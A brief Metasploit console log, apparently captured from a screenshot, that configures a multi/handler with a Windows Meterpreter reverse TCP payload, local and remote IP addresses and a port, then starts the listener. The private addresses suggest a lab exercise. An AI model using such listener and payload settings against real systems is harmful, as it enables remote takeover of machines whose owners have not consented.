 =[ metasploit v5.0.98-dev ]
+ -- --=[ 2043 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
[*] Using configured payload generic/shell_reverse_tcp
RHOST => 192.168.216.10
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.119.216
LPORT => 8000
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.216:8000